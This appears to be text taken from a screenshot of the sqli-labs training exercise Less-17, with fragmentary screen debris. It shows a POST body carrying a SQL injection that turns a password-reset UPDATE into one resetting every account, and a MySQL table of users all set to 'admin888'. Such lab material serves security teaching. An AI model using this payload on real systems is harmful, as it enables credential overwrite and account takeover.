 User Name :
New Password :
UPDATE users SET password = 'adm
影片
+----+----------+----------+
13 rows in set (0.01 sec)
mysql> select * from users;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | admin888 |
| 2 | Angelina | admin888 |
| 3 | Dummy | admin888 |
| 4 | secure | admin888 |
| 5 | stupid | admin888 |
| 6 | superman | admin888 |
| 7 | batman | admin888 |
| 8 | admin | admin888 |
| 9 | admin1 | admin888 |
| 10 | admin2 | admin888 |
| 11 | admin3 | admin888 |
| 12 | dhakkan | admin888 |
| 14 | admin4 | admin888 |
+----+----------+----------+
13 rows in set (0.00 sec)
mysql>
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Ligh
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://10.211.55.2/sqli-labs-php7/Less-17/
Enable POST
enctype
application/x-www-form-urlencoded
Body
passwd=admin888'where 1=1-- -&uname=admin